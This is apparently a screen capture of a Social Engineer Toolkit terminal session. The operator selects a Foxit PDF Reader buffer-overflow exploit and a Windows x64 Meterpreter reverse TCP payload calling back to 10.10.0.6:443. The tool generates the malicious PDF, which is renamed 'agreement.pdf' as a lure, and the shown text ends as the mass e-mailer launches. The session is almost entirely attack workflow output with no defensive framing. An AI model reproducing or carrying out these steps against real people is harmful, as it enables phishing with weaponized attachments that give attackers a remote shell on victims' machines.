 File Actions Edit View Help
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>18
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a Meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connects back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>5
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.10.0.6]: 10.10.0.6
set:payloads> Port to connect back on [443]: 443
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to create an application password: https://support.google.com/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename: agreement.pdf
[*] Filename changed, moving on...
Social Engineer Toolkit Mass E-Mailer